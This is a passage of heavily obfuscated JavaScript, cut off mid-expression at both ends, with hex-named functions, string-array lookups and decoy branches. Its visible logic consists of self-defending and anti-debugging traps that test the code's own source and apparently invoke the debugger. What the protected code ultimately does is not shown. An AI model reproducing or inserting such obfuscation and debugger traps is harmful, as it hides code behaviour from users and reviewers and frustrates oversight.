-0xda,_0x38fcd9-0x12d,_0x2fb444,_0xc9bd4f-0x1dd);}function _0x268e7c(_0xf8aa5d,_0x5761a9,_0x40cea0,_0x2843c7,_0x2f5475){return _0x4676d2(_0x5761a9,_0xf8aa5d- -0x260,_0x40cea0-0x1b0,_0x2843c7-0xa9,_0x2f5475-0xb3);}function _0x21d6b3(_0x195de5,_0x21015e,_0xef2d01,_0x41a04b,_0x4b1c9f){return _0x4b9b26(_0x195de5,_0x21015e-0xa4,_0xef2d01-0x1e3,_0x41a04b-0x3e1,_0x4b1c9f-0x60);}function _0x302c57(_0x48bec7,_0x2d1769,_0x2bd2cc,_0x4e9bcd,_0x564c5f){return _0x4676d2(_0x4e9bcd,_0x2bd2cc-0x2f2,_0x2bd2cc-0x13d,_0x4e9bcd-0x1c4,_0x564c5f-0x1a9);}function _0x2f4350(_0x5cd8a4,_0x4bc5a3,_0x21b4b3,_0x35ac7b,_0x2391b7){return _0x4676d2(_0x21b4b3,_0x5cd8a4- -0xc8,_0x21b4b3-0xec,_0x35ac7b-0x1ed,_0x2391b7-0x1ee);}var _0x2c0320={'qzcoZ':function(_0x384315,_0xd66f40){function _0x19276e(_0x1e9fea,_0x270050,_0x1cbbfe,_0x1bdb7b,_0xf11e87){return _0x15cd(_0x270050- -0x10e,_0x1cbbfe);}return _0x424a2d[_0x19276e(-0x17,-0x24,-0x65,0x1c,-0x24)](_0x384315,_0xd66f40);},'lCJsE':_0x424a2d[_0x21d6b3(0x11f,0x196,0x102,0x170,0x14d)],'sGHlv':function(_0x13a020,_0x1bc104){function _0x208093(_0x5b98ef,_0x1a1315,_0x2b3235,_0x375c59,_0x34615d){return _0x21d6b3(_0x375c59,_0x1a1315-0x188,_0x2b3235-0x11d,_0x5b98ef-0x187,_0x34615d-0xf4);}return _0x424a2d[_0x208093(0x2f4,0x316,0x34e,0x3ab,0x39c)](_0x13a020,_0x1bc104);}};if(_0x424a2d[_0x21d6b3(0x307,0x2fe,0x1e3,0x2af,0x317)](_0x424a2d[_0x302c57(0x4c0,0x48d,0x542,0x4f9,0x61b)],_0x424a2d[_0x367c15(0x310,0x30d,0x3d0,0x28c,0x2f4)]))return function(_0x5e3f31){}[_0x367c15(0x300,0x2ed,0x415,0x2b9,0x385)+_0x268e7c(0x105,0x179,0x116,0xde,0x3b)+'r'](MMxbwG[_0x302c57(0x479,0x49e,0x55b,0x5aa,0x5ba)])[_0x302c57(0x60c,0x591,0x662,0x5f7,0x644)](MMxbwG[_0x2f4350(0x199,0xcf,0x23c,0xbc,0x17e)]);else{var _0x1ae51f=_0x11e150?function(){var _0x37a90e={'bqpQS':function(_0x4bc82c,_0x2554d4){function _0x400625(_0x3900de,_0xc96ebd,_0x4b8c8e,_0x4ec861,_0x433045){return _0x15cd(_0x3900de- -0xe7,_0x4b8c8e);}return _0x424a2d[_0x400625(0x3,-0x2f,-0x30,0x49,-0x62)](_0x4bc82c,_0x2554d4);},'PoVfP':_0x424a2d[_0x32b8f9(0x110,0xd6,0xc4,0xb4,0x1f2)],'PQYEM':_0x424a2d[_0x4d3dd0(0x51a,0x4ac,0x3b7,0x3e4,0x443)],'WfYbw':_0x424a2d[_0x4c981c(0x2aa,0x1f4,0x341,0x2b5,0x23d)]};function _0x32b8f9(_0x52df7d,_0x2dfcc6,_0x562f38,_0x17f13f,_0x3241a0){return _0x367c15(_0x3241a0,_0x2dfcc6-0x13d,_0x562f38-0xf0,_0x17f13f-0x7,_0x52df7d- -0x32c);}function _0x4c981c(_0x50e8d5,_0x323505,_0x16d70a,_0x2a1f04,_0x3480a6){return _0x367c15(_0x16d70a,_0x323505-0x153,_0x16d70a-0xa,_0x2a1f04-0x6f,_0x2a1f04- -0xed);}function _0x220b79(_0x2de196,_0x51ab0d,_0x5604ee,_0x404123,_0x1c4acc){return _0x302c57(_0x2de196-0x58,_0x51ab0d-0x2e,_0x1c4acc- -0x41,_0x5604ee,_0x1c4acc-0x1d6);}function _0x2c65d9(_0xc07f4e,_0x13afcb,_0x3b3054,_0x5d6180,_0x254065){return _0x21d6b3(_0xc07f4e,_0x13afcb-0xaa,_0x3b3054-0x79,_0x3b3054-0x1a8,_0x254065-0x1a7);}function _0x4d3dd0(_0x5dc8aa,_0x43bf4a,_0x685c96,_0x2a80fe,_0x59e56b){return _0x367c15(_0x685c96,_0x43bf4a-0x18a,_0x685c96-0x1ce,_0x2a80fe-0xb3,_0x59e56b-0x10d);}if(_0x424a2d[_0x4c981c(0x169,0x243,0x117,0x1df,0x226)](_0x424a2d[_0x220b79(0x587,0x642,0x553,0x4d2,0x57f)],_0x424a2d[_0x4d3dd0(0x52b,0x4ad,0x459,0x49d,0x452)])){if(_0x178f9d){if(_0x424a2d[_0x32b8f9(-0x60,0x48,-0xc9,-0xaa,0x54)](_0x424a2d[_0x2c65d9(0x416,0x3cd,0x377,0x387,0x29b)],_0x424a2d[_0x4d3dd0(0x3a2,0x530,0x3bc,0x3da,0x44e)]))(function(){return!![];}[_0x2c65d9(0x39f,0x2db,0x3bb,0x2ea,0x3d6)+_0x4c981c(0x342,0x381,0x424,0x373,0x33b)+'r'](IYuMWF[_0x4c981c(0x1a9,0x21d,0x28d,0x22d,0x17f)](IYuMWF[_0x4d3dd0(0x49e,0x458,0x533,0x49a,0x468)],IYuMWF[_0x4c981c(0x196,0x13b,0x1f9,0x1cf,0x262)]))[_0x4d3dd0(0x4e7,0x3cf,0x4d5,0x3f2,0x46a)](IYuMWF[_0x4d3dd0(0x4a3,0x4a5,0x34d,0x3f9,0x3e2)]));else{var _0x42c8ba=_0x178f9d[_0x32b8f9(0x13f,0xa9,0x188,0x218,0x1d5)](_0x39a201,arguments);return _0x178f9d=null,_0x42c8ba;}}}else _0x307da4+=_0x2c0320[_0x32b8f9(0x3c,0x7c,-0x7e,0xe6,0xad)](_0x2c0320[_0x32b8f9(-0x56,-0xd,0x1,-0x127,-0x139)],_0x2c0320[_0x2c65d9(0x2ab,0x31c,0x343,0x369,0x38b)](_0x5e62c2,_0x3ed390));}:function(){};return _0x11e150=![],_0x1ae51f;}};}}()),_0xbd70c0=_0x5e689c[_0x12012d(0x580,0x44d,0x552,0x463,0x4a5)](_0x447880,this,function(){function _0x336ccb(_0x18c31b,_0x32fa44,_0x161bda,_0xfb11b7,_0x5ecad7){return _0x4f5c09(_0x18c31b-0x1,_0x32fa44-0x8e,_0x161bda-0x63,_0xfb11b7-0x174,_0x161bda);}function _0xcd1c0a(_0x3f52ef,_0x3ade10,_0x49a805,_0x791184,_0x5c4b73){return _0xb50327(_0x3f52ef-0x147,_0x3ade10-0x4f,_0x49a805-0x159,_0x791184,_0x5c4b73-0xc6);}function _0x58e1e3(_0x5bc825,_0x257801,_0x23369a,_0x230cc3,_0x55aa78){return _0x43cff3(_0x5bc825-0x1de,_0x257801-0x11d,_0x23369a-0x63,_0x23369a- -0x1cc,_0x257801);}function _0x28b9f4(_0x595298,_0x33afd6,_0x13db83,_0x2efd02,_0x46d9c0){return _0x43cff3(_0x595298-0x1ae,_0x33afd6-0x156,_0x13db83-0xaf,_0x13db83- -0x108,_0x33afd6);}function _0x887578(_0x38e07,_0xd80b3e,_0x1922d5,_0x3b14f7,_0x3a1eb3){return _0x4f5c09(_0x38e07-0xac,_0xd80b3e-0x6e2,_0x1922d5-0x106,_0x3b14f7-0x187,_0x3a1eb3);}if(_0x5e689c[_0xcd1c0a(0x349,0x325,0x349,0x2d9,0x2cd)](_0x5e689c[_0xcd1c0a(0x353,0x295,0x36b,0x271,0x3db)],_0x5e689c[_0x887578(0x51b,0x48f,0x516,0x3c7,0x4c9)])){if(_0xfe6f8d){var _0x119b83=_0x34d982[_0x336ccb(-0x96,-0x6b,0x1b,0x2f,-0xd1)](_0x591960,arguments);return _0x2fcb16=null,_0x119b83;}}else return _0xbd70c0[_0x336ccb(-0x126,-0x1da,-0x11f,-0x13e,-0x102)+_0x28b9f4(-0x1f6,-0x177,-0x171,-0xc6,-0x201)]()[_0x28b9f4(-0x16c,-0x4e,-0x94,0x27,-0x89)+'h'](_0x5e689c[_0x28b9f4(-0x1ed,-0x39,-0x111,-0x125,-0x17a)])[_0x58e1e3(-0x323,-0x262,-0x245,-0x289,-0x300)+_0x28b9f4(-0x1a7,-0xb1,-0x171,-0x149,-0x24b)]()[_0xcd1c0a(0x3c7,0x301,0x3d5,0x402,0x497)+_0x28b9f4(-0xbe,0xb1,-0x1d,-0xde,-0xdc)+'r'](_0xbd70c0)[_0x28b9f4(0x2e,0x15,-0x94,-0x144,-0xf7)+'h'](_0x5e689c[_0xcd1c0a(0x3ae,0x2ee,0x3b4,0x3f6,0x45d)]);});_0x5e689c[_0xb50327(0x25d,0x1ee,0x27f,0x19d,0x2d6)](_0xbd70c0);var _0x1a96cc=(function(){var _0x5cae29={'LRlnV':function(_0x70bead,_0x496789){function _0x4fb366(_0x49508b,_0x2d51e4,_0x4291a3,_0x3af459,_0x396c1e){return _0x15cd(_0x3af459-0x133,_0x4291a3);}return _0x5e689c[_0x4fb366(0x306,0x2cb,0x24d,0x30f,0x35e)](_0x70bead,_0x496789);},'tqwCe':function(_0x2545cd,_0x3d2d64){function _0x596526(_0x41f6f4,_0x44a38d,_0xe69a1f,_0x575fad,_0x24903d){return _0x15cd(_0xe69a1f-0x1e2,_0x44a38d);}return _0x5e689c[_0x596526(0x401,0x4c7,0x42a,0x4c5,0x461)](_0x2545cd,_0x3d2d64);},'REWAd':function(_0x2c881d,_0x196d65){function _0x56d02e(_0x4d6d42,_0x19b8e0,_0x21ec04,_0xe67f7f,_0x120f8f){return _0x15cd(_0x21ec04-0x0,_0x4d6d42);}return _0x5e689c[_0x56d02e(0x23b,0x266,0x20b,0x2a9,0x2d9)](_0x2c881d,_0x196d65);},'JGozX':_0x5e689c[_0x485599(0x3de,0x399,0x32c,0x371,0x3b2)],'afMNZ':_0x5e689c[_0x485599(0x20f,0x25d,0x2fe,0x306,0x1a9)],'okpqU':function(_0x36d539){function _0x2d1815(_0x43c47a,_0x4b1d09,_0x326194,_0x486dc0,_0x2f133e){return _0x1ea33d(_0x326194-0x78,_0x4b1d09-0xb4,_0x326194-0x9a,_0x486dc0-0x180,_0x43c47a);}return _0x5e689c[_0x2d1815(0x22a,0x231,0x1fe,0x2e0,0x28c)](_0x36d539);}};function _0x6c640e(_0x4a183e,_0x26a47c,_0x4da800,_0xa38f9a,_0x230da6){return _0x4f5c09(_0x4a183e-0x1d6,_0xa38f9a-0x14d,_0x4da800-0x13e,_0xa38f9a-0x18a,_0x4a183e);}function _0x1ea33d(_0x103e43,_0xb197fd,_0xb6ed0f,_0x3c9b14,_0x21c82f){return _0x4f5c09(_0x103e43-0x107,_0x103e43-0x372,_0xb6ed0f-0x72,_0x3c9b14-0x139,_0x21c82f);}function _0x485599(_0x1fb90b,_0x10df74,_0x47901e,_0xea8e6f,_0x261c53){return _0x43cff3(_0x1fb90b-0x1eb,_0x10df74-0x19a,_0x47901e-0xd4,_0x10df74-0x2c9,_0x47901e);}function _0x486298(_0x3fdf9b,_0x18c861,_0x5e64bb,_0x188d6e,_0xdd5159){return _0x43cff3(_0x3fdf9b-0x7e,_0x18c861-0x189,_0x5e64bb-0x10,_0x18c861-0x463,_0xdd5159);}function _0x20b85c(_0xb7d3cc,_0x567ca6,_0x4fd058,_0x7be0d4,_0x1ba544){return _0x47f6a8(_0x1ba544-0x4b,_0x7be0d4,_0x4fd058-0xbe,_0x7be0d4-0x1f0,_0x1ba544-0x1ad);}if(_0x5e689c[_0x1ea33d(0x197,0x257,0xed,0x1ec,0x164)](_0x5e689c[_0x486298(0x47d,0x4ae,0x41b,0x4ff,0x4b7)],_0x5e689c[_0x1ea33d(0x1ce,0x28f,0xed,0x1cb,0x172)])){var _0x2bd5c2=!![];return function(_0x23ec0c,_0x2961a4){function _0xdcb630(_0x8d16be,_0x41fb0a,_0x1c60a7,_0x49339e,_0x5ad402){return _0x6c640e(_0x49339e,_0x41fb0a-0x105,_0x1c60a7-0x1c5,_0x1c60a7-0x22,_0x5ad402-0x1da);}function _0x36effe(_0x12e529,_0x4f5fa7,_0x2ee547,_0x27feec,_0x3fdc1f){return _0x1ea33d(_0x4f5fa7- -0x3b4,_0x4f5fa7-0xae,_0x2ee547-0x86,_0x27feec-0x132,_0x2ee547);}function _0x39d069(_0x35168c,_0x19a8bf,_0x41b520,_0x148bef,_0x5606ee){return _0x486298(_0x35168c-0x5b,_0x5606ee- -0x53f,_0x41b520-0x62,_0x148bef-0x94,_0x35168c);}var _0x430b31={'IQpSg':function(_0xc7450,_0x11cbdd){function _0x33dab7(_0x59321c,_0x510b9e,_0x4c7e42,_0x1ccbef,_0x1f11a7){return _0x15cd(_0x4c7e42- -0x190,_0x510b9e);}return _0x5e689c[_0x33dab7(0xa,0x2f,0x60,0x11b,0x100)](_0xc7450,_0x11cbdd);},'WMkZk':_0x5e689c[_0x39d069(0x15,0x83,-0x97,-0x8e,-0x3f)],'cjJxH':_0x5e689c[_0x39d069(-0x9a,-0x16c,-0x12a,-0x13a,-0x93)],'upUqP':function(_0x40d5b9,_0x48f8cf){function _0x5b6803(_0xb28144,_0x1d0af0,_0x577c15,_0x1eaa3b,_0x284aaf){return _0x36effe(_0xb28144-0x109,_0xb28144-0x701,_0x577c15,_0x1eaa3b-0x10f,_0x284aaf-0x14d);}return _0x5e689c[_0x5b6803(0x4e4,0x402,0x48d,0x532,0x534)](_0x40d5b9,_0x48f8cf);},'zCbyC':_0x5e689c[_0x35b688(0x23d,0x2f6,0x226,0x2cb,0x1ec)]};function _0x35b688(_0x2ad734,_0x51ba71,_0x54b774,_0x17e0dc,_0x338fe2){return _0x20b85c(_0x2ad734-0x110,_0x51ba71-0xf1,_0x54b774-0x12,_0x338fe2,_0x54b774- -0xf5);}function _0x17242d(_0x3c0c4c,_0x4bd445,_0x29b72b,_0x55a349,_0x200403){return _0x485599(_0x3c0c4c-0x141,_0x200403- -0x319,_0x4bd445,_0x55a349-0x49,_0x200403-0x8a);}if(_0x5e689c[_0x17242d(0x153,0x4,0x13e,0xc7,0xb5)](_0x5e689c[_0x35b688(0x1b0,0x345,0x269,0x2cf,0x293)],_0x5e689c[_0x17242d(-0x35,-0x62,-0x65,-0xb2,-0x9f)])){var _0x1a298f=_0x2bd5c2?function(){function _0x41fd07(_0x146922,_0x2e4647,_0x294451,_0x2f980b,_0x188840){return _0x36effe(_0x146922-0x137,_0x2f980b-0x29f,_0x2e4647,_0x2f980b-0xf8,_0x188840-0x1a4);}function _0x5c7fae(_0x444f4d,_0x59d27a,_0x22d0e9,_0x33ab43,_0xbf99a1){return _0x17242d(_0x444f4d-0x6f,_0x444f4d,_0x22d0e9-0x1a9,_0x33ab43-0xb4,_0x22d0e9-0x4c7);}function _0x108339(_0x529ace,_0x3545cd,_0x141672,_0x276337,_0x53f691){return _0x17242d(_0x529ace-0x144,_0x53f691,_0x141672-0x10f,_0x276337-0x93,_0x276337- -0x24);}function _0x2e4767(_0x520ddf,_0x596b97,_0x55d2b9,_0xcd9c78,_0x5a9c51){return _0x39d069(_0x596b97,_0x596b97-0x1df,_0x55d2b9-0xe3,_0xcd9c78-0x1dc,_0x520ddf-0x4fd);}function _0x534bca(_0x3bc9c5,_0x22216,_0x140c50,_0x53ce53,_0x1c45e2){return _0x17242d(_0x3bc9c5-0x50,_0x3bc9c5,_0x140c50-0x105,_0x53ce53-0xc8,_0x1c45e2-0x46d);}if(_0x430b31[_0x534bca(0x4e5,0x3d0,0x3e3,0x446,0x43c)](_0x430b31[_0x41fd07(0x34,-0xe2,0x86,-0x9,-0xd9)],_0x430b31[_0x41fd07(0x7e,0xf5,0xff,0x30,0xb0)]))return!![];else{if(_0x2961a4){if(_0x430b31[_0x41fd07(0xec,0x1ff,0x211,0x16d,0xf9)](_0x430b31[_0x41fd07(0x5,0x74,0x164,0xab,0x42)],_0x430b31[_0x108339(-0x97,0xac,-0x5f,-0x37,-0xc0)])){var _0x3917ee=_0x2961a4[_0x41fd07(0x1f9,0x20a,0x1fd,0x164,0x172)](_0x23ec0c,arguments);return _0x2961a4=null,_0x3917ee;}else _0x445e9e=_0x418a26;}}}:function(){};return _0x2bd5c2=![],_0x1a298f;}else{var _0x19380a=QkoUHV[_0x36effe(-0x1ef,-0x263,-0x2b5,-0x2a1,-0x1dd)](_0x45ab70,QkoUHV[_0x36effe(-0x2c1,-0x2e0,-0x342,-0x232,-0x36c)](QkoUHV[_0x39d069(-0x19,-0x57,0x82,-0x36,-0x7)](QkoUHV[_0x35b688(0x19a,0x1bf,0x25e,0x23c,0x231)],QkoUHV[_0xdcb630(-0x9,-0x22,-0xdf,-0x86,-0xf5)]),');'));_0x5dd721=QkoUHV[_0x39d069(-0xbe,-0x5f,0x3a,-0x7c,-0x54)](_0x19380a);}};}else{var _0x2b7c3f=_0x886c18?function(){function _0x355f00(_0x52316b,_0x389f59,_0x21f580,_0x48e65c,_0x3444c6){return _0x485599(_0x52316b-0xa3,_0x48e65c- -0x34a,_0x3444c6,_0x48e65c-0x97,_0x3444c6-0x182);}if(_0x5ae86d){var _0x4c1a4a=_0x414b14[_0x355f00(0x4b,-0x31,0x8,0x75,-0x31)](_0x5ac8ab,arguments);return _0x1f94d8=null,_0x4c1a4a;}}:function(){};return _0x2451e3=![],_0x2b7c3f;}}());function _0xb50327(_0x40a313,_0x442e64,_0x12dca2,_0x53d0ac,_0x41c695){return _0x15cd(_0x40a313-0xcc,_0x53d0ac);}(function(){function _0x37cdcb(_0x36d54c,_0x535ea7,_0x44a693,_0x660db2,_0xff5b80){return _0x4f5c09(_0x36d54c-0x12b,_0x535ea7-0x173,_0x44a693-0x190,_0x660db2-0x1dc,_0x44a693);}function _0x3f184d(_0x550349,_0x38b8b2,_0x17dcf4,_0x5a8cb2,_0x4d3e8f){return _0x43cff3(_0x550349-0xfe,_0x38b8b2-0x1d0,_0x17dcf4-0x165,_0x17dcf4- -0x138,_0x38b8b2);}function _0x8f69a4(_0x40e443,_0x37314e,_0xdbcc1,_0x5800e6,_0x3b7a8d){return _0x43cff3(_0x40e443-0x85,_0x37314e-0x114,_0xdbcc1-0x1a4,_0x40e443-0x2c,_0x3b7a8d);}function _0x42c3bb(_0x440314,_0x4cdc48,_0x495cbd,_0x20ba55,_0x543499){return _0x47f6a8(_0x495cbd- -0x4e8,_0x543499,_0x495cbd-0x154,_0x20ba55-0x19a,_0x543499-0x151);}if(_0x5e689c[_0x8f69a4(-0x42,-0xbb,-0x7e,-0xfb,-0x34)](_0x5e689c[_0x8f69a4(-0x60,-0x6a,-0x35,-0xc0,-0xc2)],_0x5e689c[_0x8f69a4(-0x60,-0xfb,-0xcd,0xa,-0x12d)])){var _0x10cfbc=_0x468d62?function(){function _0x51e238(_0x283f33,_0x253a84,_0x265dfd,_0x437501,_0x362971){return _0x8f69a4(_0x283f33-0x210,_0x253a84-0xd3,_0x265dfd-0xc5,_0x437501-0x154,_0x362971);}if(_0x1c4d56){var _0x8380a7=_0x40d095[_0x51e238(0x332,0x3f7,0x341,0x35f,0x30c)](_0x4ee121,arguments);return _0x48b255=null,_0x8380a7;}}:function(){};return _0x364066=![],_0x10cfbc;}else _0x5e689c[_0x3f184d(-0xe9,-0xb9,-0xc5,-0xff,-0x5b)](_0x1a96cc,this,function(){var _0x6067c6={'SHpTT':function(_0x55d4de,_0xd4de63){function _0x4623d4(_0x4590c1,_0x191557,_0x2d5021,_0x404560,_0x2e1dc5){return _0x15cd(_0x2e1dc5-0x3de,_0x2d5021);}return _0x5e689c[_0x4623d4(0x62d,0x5f3,0x56d,0x5a6,0x587)](_0x55d4de,_0xd4de63);}};function _0x332a47(_0x223a7c,_0x328b2a,_0x3bbe71,_0x4f1b15,_0x448a2c){return _0x37cdcb(_0x223a7c-0xc0,_0x328b2a-0x31d,_0x448a2c,_0x4f1b15-0x111,_0x448a2c-0x15a);}function _0x11472f(_0x45b8ee,_0x409a40,_0x25465d,_0x40c13f,_0x437fbc){return _0x3f184d(_0x45b8ee-0xd2,_0x437fbc,_0x45b8ee-0x287,_0x40c13f-0x2a,_0x437fbc-0x1e4);}function _0x126552(_0x2908f0,_0x54ed0f,_0x48d159,_0x2b2bf2,_0x4b4881){return _0x8f69a4(_0x2b2bf2- -0xe0,_0x54ed0f-0x163,_0x48d159-0x168,_0x2b2bf2-0x8f,_0x54ed0f);}function _0x97752f(_0xf9f399,_0xe9a827,_0x4ac155,_0x35a299,_0x485db1){return _0x3f184d(_0xf9f399-0xb4,_0xf9f399,_0x35a299-0x3fc,_0x35a299-0x1d,_0x485db1-0x159);}function _0x5d541e(_0x487265,_0x464efe,_0x19e477,_0x423893,_0x27dfac){return _0x3f184d(_0x487265-0x37,_0x423893,_0x487265-0x5c,_0x423893-0xe3,_0x27dfac-0xf7);}if(_0x5e689c[_0x97752f(0x397,0x379,0x2a8,0x2e9,0x21f)](_0x5e689c[_0x126552(0x60,0xac,0x26,0x32,0x17)],_0x5e689c[_0x97752f(0x2d1,0x48c,0x48d,0x3aa,0x40a)])){var _0x59a426=new RegExp(_0x5e689c[_0x126552(-0xda,-0xf1,-0xa4,-0x167,-0x237)]),_0x4be284=new RegExp(_0x5e689c[_0x126552(-0x110,-0x92,-0x19e,-0x105,-0x14f)],'i'),_0x5980fd=_0x5e689c[_0x332a47(0x23a,0x221,0x2fc,0x180,0x1ed)](_0x1ee4af,_0x5e689c[_0x126552(-0x1ff,-0x15e,-0xd1,-0x12f,-0x156)]);if(!_0x59a426[_0x5d541e(-0x105,-0x1d6,-0x16b,-0x8a,-0xb9)](_0x5e689c[_0x11472f(0x1b6,0x142,0x140,0x12a,0xdd)](_0x5980fd,_0x5e689c[_0x5d541e(-0x9d,-0x93,-0xba,0x2a,-0x140)]))||!_0x4be284[_0x5d541e(-0x105,-0x170,-0x1d9,-0x114,-0x199)](_0x5e689c[_0x5d541e(-0x75,0x67,-0x5f,0x16,-0x36)](_0x5980fd,_0x5e689c[_0x11472f(0xd3,0xe3,0xe3,0xf3,0x165)]))){if(_0x5e689c[_0x11472f(0xf5,0xc8,0x196,0x155,0x32)](_0x5e689c[_0x11472f(0x210,0x2c9,0x255,0x2ed,0x254)],_0x5e689c[_0x5d541e(0x13,-0x33,-0x95,-0x8e,-0xc8)]))_0x5e689c[_0x11472f(0x202,0x132,0x1ac,0x21c,0x2a9)](_0x5980fd,'0');else{if(_0x232075)return _0x21172b;else PxlPps[_0x126552(0x37,0x5a,-0x125,-0x4b,-0xea)](_0x27ceb6,-0x9a9*-0x1+-0xe59+0x3c*0x14);}}else{if(_0x5e689c[_0x126552(0x27,0x109,0x5b,0x4e,-0x46)](_0x5e689c[_0x126552(0xaf,0x91,-0x46,-0xc,-0x8e)],_0x5e689c[_0x11472f(0x1f7,0x116,0x24a,0x25e,0x204)]))_0x5e689c[_0x332a47(0x252,0x2a4,0x2e0,0x1d6,0x30f)](_0x1ee4af);else{var _0x4ce44a=_0x601d21[_0x5d541e(0x1a,0x37,0xba,0x63,-0xaa)](_0x3745a8,arguments);return _0x4db92b=null,_0x4ce44a;}}}else{var _0x465829=_0x52d418?function(){function _0x4b4c64(_0x4e16d6,_0x2a98fd,_0x5e1621,_0x2e2594,_0x458366){return _0x11472f(_0x5e1621- -0x34b,_0x2a98fd-0x14e,_0x5e1621-0x1c9,_0x2e2594-0xae,_0x4e16d6);}if(_0x432dcb){var _0x3f0cab=_0x4c61d9[_0x4b4c64(-0xf8,-0x28,-0x106,-0x13d,-0x107)](_0x2ea249,arguments);return _0x394241=null,_0x3f0cab;}}:function(){};return _0x372ff1=![],_0x465829;}})();}());var _0x2083b0=(function(){function _0x14afa8(_0x389a10,_0x11f060,_0xa4325c,_0x40bafa,_0x3ec681){return _0x47f6a8(_0x40bafa- -0x4a,_0x11f060,_0xa4325c-0xaf,_0x40bafa-0x134,_0x3ec681-0x1ef);}function _0x4f5bc9(_0x5ee40a,_0x6801de,_0x392d08,_0x430f3b,_0x5a4302){return _0x4f5c09(_0x5ee40a-0x4c,_0x5a4302-0x13c,_0x392d08-0x14b,_0x430f3b-0x53,_0x6801de);}function _0xb2859(_0x23b517,_0x531b45,_0x50bc7c,_0x24e36a,_0x3c54dd){return _0x4f5c09(_0x23b517-0x125,_0x50bc7c-0x3d3,_0x50bc7c-0x1f3,_0x24e36a-0x72,_0x23b517);}function _0x327614(_0x49b736,_0x5b5003,_0x5f239b,_0x2eec47,_0x191b66){return _0xb50327(_0x49b736-0x67,_0x5b5003-0x1f3,_0x5f239b-0xcc,_0x5f239b,_0x191b66-0xbf);}if(_0x5e689c[_0x14afa8(0x222,0x2d5,0x324,0x280,0x264)](_0x5e689c[_0x14afa8(0x28f,0x388,0x318,0x35b,0x29d)],_0x5e689c[_0x4f5bc9(0x3a,-0x6d,-0x42,0x32,0x4d)])){var _0x5aba21=!![];return function(_0x4501fd,_0x387489){function _0x5417eb(_0x195e19,_0x43cf30,_0x2194e2,_0x4fddf0,_0x1ffc83){return _0x14afa8(_0x195e19-0xfb,_0x43cf30,_0x2194e2-0x121,_0x1ffc83-0x304,_0x1ffc83-0x63);}function _0x3d683a(_0x50e12f,_0x14edd0,_0x2fb01f,_0x2d49a1,_0x2a7658){return _0x4f5bc9(_0x50e12f-0x46,_0x2d49a1,_0x2fb01f-0x1e9,_0x2d49a1-0x2e,_0x50e12f-0x44f);}function _0x31aba7(_0x33124e,_0x503d54,_0x5d17d8,_0x3d0376,_0x38895c){return _0x14afa8(_0x33124e-0x35,_0x3d0376,_0x5d17d8-0x4b,_0x503d54- -0x46f,_0x38895c-0x5b);}function _0x28fc6c(_0xbf437e,_0x5242b7,_0x458b40,_0x404fb6,_0x303f24){return _0x4f5bc9(_0xbf437e-0x2c,_0x404fb6,_0x458b40-0xe0,_0x404fb6-0x15,_0x303f24- -0x12d);}var _0x23bc01={'rOULH':_0x5e689c[_0x5310dd(0x304,0x3da,0x3ef,0x352,0x47e)],'EvqwT':function(_0x443a0a,_0x2843f5){function _0x132698(_0x1d007e,_0x5f29ef,_0x36dc43,_0x63d353,_0x1b9e14){return _0x5310dd(_0x1d007e-0x51,_0x1b9e14- -0x5ea,_0x36dc43-0x1f3,_0x1d007e,_0x1b9e14-0xc1);}return _0x5e689c[_0x132698(-0xfa,-0x116,-0x123,-0x21f,-0x19c)](_0x443a0a,_0x2843f5);},'wzPRP':_0x5e689c[_0x31aba7(-0x15b,-0x15d,-0xb5,-0x1e5,-0x212)],'Pqqmw':_0x5e689c[_0x5417eb(0x4ae,0x615,0x581,0x588,0x533)],'lMScs':function(_0xd3a7fc,_0x1c7af5){function _0x4b0ca6(_0x1cda65,_0x2cd13f,_0x124784,_0x5968ce,_0xd9f434){return _0x31aba7(_0x1cda65-0xb0,_0x124784-0x235,_0x124784-0x78,_0x1cda65,_0xd9f434-0x10);}return _0x5e689c[_0x4b0ca6(-0x44,-0xe1,-0x73,-0x87,-0x3a)](_0xd3a7fc,_0x1c7af5);},'oXQGI':_0x5e689c[_0x31aba7(-0x1fb,-0x16d,-0x105,-0x11e,-0xcf)]};function _0x5310dd(_0xe22b3f,_0x527ee9,_0x2ed7f6,_0x335316,_0x349998){return _0x14afa8(_0xe22b3f-0x15f,_0x335316,_0x2ed7f6-0x1b5,_0x527ee9-0x188,_0x349998-0xaa);}if(_0x5e689c[_0x28fc6c(-0x1ea,-0x1c7,-0x21a,-0x103,-0x152)](_0x5e689c[_0x5310dd(0x2d3,0x387,0x469,0x381,0x396)],_0x5e689c[_0x31aba7(-0x1ad,-0x270,-0x2a8,-0x22a,-0x1cc)])){var _0x278457=_0x1e0475[_0x5417eb(0x6ef,0x5e8,0x5b2,0x6a4,0x655)](_0x389dcb,arguments);return _0x36651b=null,_0x278457;}else{var _0x1125bc=_0x5aba21?function(){function _0x27da48(_0x27a4e7,_0x282231,_0x1efde8,_0xc6586,_0x55f361){return _0x3d683a(_0x27a4e7- -0x5df,_0x282231-0x1c3,_0x1efde8-0x1c3,_0x55f361,_0x55f361-0x13);}function _0x393f0c(_0x10815a,_0x1a8d78,_0x613f0a,_0x24443d,_0x22f4e1){return _0x28fc6c(_0x10815a-0x147,_0x1a8d78-0x6,_0x613f0a-0x98,_0x613f0a,_0x22f4e1-0x515);}function _0x1d77b5(_0x25e674,_0x22fee9,_0x3b2141,_0x5ec377,_0x21aa0f){return _0x5310dd(_0x25e674-0x142,_0x22fee9- -0x8e,_0x3b2141-0xf5,_0x21aa0f,_0x21aa0f-0x75);}function _0x3e37dd(_0x22fbce,_0xb4e27b,_0x2f647e,_0x329dd8,_0x454418){return _0x31aba7(_0x22fbce-0x192,_0x454418-0x404,_0x2f647e-0x119,_0xb4e27b,_0x454418-0x1d7);}function _0x2d98de(_0x2118d0,_0x205407,_0x56db2b,_0x3cd8ac,_0x120b1a){return _0x28fc6c(_0x2118d0-0xd3,_0x205407-0x47,_0x56db2b-0x13,_0x205407,_0x2118d0-0x557);}if(_0x23bc01[_0x3e37dd(0x314,0x20f,0x2f9,0x2c8,0x2d9)](_0x23bc01[_0x3e37dd(0x2bb,0x2ae,0x249,0x288,0x256)],_0x23bc01[_0x3e37dd(0x30d,0x244,0x2ce,0x2cc,0x243)]))return 